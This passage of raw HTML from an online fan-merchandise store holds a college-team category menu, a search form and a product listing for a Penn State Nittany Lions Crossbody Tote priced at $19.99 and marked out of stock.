src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li id="menu-item-114023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li id="menu-item-114028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1 col-auto"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li id="menu-item-114037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1 col-auto"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li id="menu-item-114041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1 col-auto"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li id="menu-item-114046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li id="menu-item-114109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1 col-auto"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li id="menu-item-114110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1 col-auto"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li id="menu-item-114060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li id="menu-item-114061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1 col-auto"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li id="menu-item-114062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1 col-auto"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li id="menu-item-114063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1 col-auto"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li id="menu-item-114064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li id="menu-item-114065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li id="menu-item-114066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1 col-auto"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li id="menu-item-114067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1 col-auto"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li id="menu-item-114068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li id="menu-item-114069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li id="menu-item-114070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li id="menu-item-114071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1 col-auto"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li id="menu-item-114072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li id="menu-item-114073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li id="menu-item-114074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1 col-auto"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li id="menu-item-114075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1 col-auto"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li id="menu-item-114076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1 col-auto"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li id="menu-item-114077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1 col-auto"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li id="menu-item-114078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li id="menu-item-114079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li id="menu-item-114080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li id="menu-item-114081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1 col-auto"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li id="menu-item-114082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1 col-auto"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li id="menu-item-114111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li id="menu-item-114084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li id="menu-item-114085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1 col-auto"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li id="menu-item-114086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1 col-auto"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li id="menu-item-114087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li id="menu-item-114088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li id="menu-item-114089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li id="menu-item-114090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li id="menu-item-114091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-114091 item-level-1 col-auto"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li id="menu-item-114092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1 col-auto"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li id="menu-item-114112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1 col-auto"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li id="menu-item-114095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1 col-auto"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li id="menu-item-114096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1 col-auto"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li id="menu-item-114097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1 col-auto"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li id="menu-item-114098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li id="menu-item-114099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li id="menu-item-114100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li id="menu-item-114101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1 col-auto"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li id="menu-item-114102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li id="menu-item-114103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li id="menu-item-116330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1 col-auto"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li id="menu-item-114104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li id="menu-item-114105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1 col-auto"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></div></div></li><li id="menu-item-77317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li id="menu-item-77226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li id="menu-item-77218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile woodmart-mobile-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-default search-style-default woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id52370" for="apbct__email_id__search_form_52370">52370</label><input 
 id="apbct__email_id__search_form_52370" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_52370" 
 type="text" 
 value="52370" 
 size="30" 
 apbct_event_id="52370"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_52370" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_52370" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="52370" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="wbs-add-to-cart-notices-ajax"></div><div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="container"></div><div id="product-96750" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-96750 status-publish first outofstock product_cat-bags-backpacks product_cat-penn-state-nittany-lions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg"><img width="800" height="800" src="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-800x800.jpg" class="wp-post-image wp-post-image" alt="196 66P" loading="lazy" title="196-66P" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg" data-large_image_width="1250" data-large_image_height="1250" srcset="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-800x800.jpg 800w, https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2022/03/196-66P-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px"></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="noffollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb"><a href="https://mymancavestore.com" class="breadcrumb-link ">Home</a><a href="https://mymancavestore.com/clothing-accessories/" class="breadcrumb-link ">Clothing &amp; Accessories</a><a href="https://mymancavestore.com/accessories/" class="breadcrumb-link ">Accessories</a><a href="https://mymancavestore.com/personal-accessories/" class="breadcrumb-link ">Personal Accessories</a><a href="https://mymancavestore.com/bags-backpacks/" class="breadcrumb-link breadcrumb-link-last">Bags &amp; Backpacks</a><span class="breadcrumb-last"> Penn State Nittany Lions Crossbody Tote</span></nav><div class="wd-products-nav woodmart-products-nav"><div class="product-btn product-prev"> <a href="https://mymancavestore.com/tampa-bay-buccaneersceramic-cup-ojava-17oz-gift-set/">Previous product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/tampa-bay-buccaneersceramic-cup-ojava-17oz-gift-set/" class="product-thumb"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2022/03/38898-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2022/03/38898-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2022/03/38898-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2022/03/38898-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2022/03/38898-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2022/03/38898-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2022/03/38898-800x800.jpg 800w, https://mymancavestore.com/wp-content/uploads/2022/03/38898.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/tampa-bay-buccaneersceramic-cup-ojava-17oz-gift-set/" class="wd-entities-title"> Tampa Bay Buccaneers Ceramic Cup O'Java 17oz Gift Set </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span> </span></div></div></div></div> <a href="https://mymancavestore.com/shop/" class="wd-back-btn woodmart-back-btn"> <span> Back to products </span> </a><div class="product-btn product-next"> <a href="https://mymancavestore.com/arizona-wildcats-picnic-caddy/">Next product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/arizona-wildcats-picnic-caddy/" class="product-thumb"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1-800x800.jpg 800w, https://mymancavestore.com/wp-content/uploads/2022/03/106-765-CR1.jpg 1250w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/arizona-wildcats-picnic-caddy/" class="wd-entities-title"> Arizona Wildcats Picnic Caddy </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span> </span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">Penn State Nittany Lions Crossbody Tote</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p><div class="woocommerce-product-details__short-description"><p><span style="color: #339966;">MANUFACTURER DIRECT ITEM</span></p></div><p class="stock out-of-stock">Out of stock</p><p class="first-payment-date"><small></small></p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="96750" data-added-text="Compare products"> Compare </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="3fa5392a54" data-product-id="96750" data-added-text="Browse Wishlist">Add to wishlist</a></div><div class="product_meta"> <span 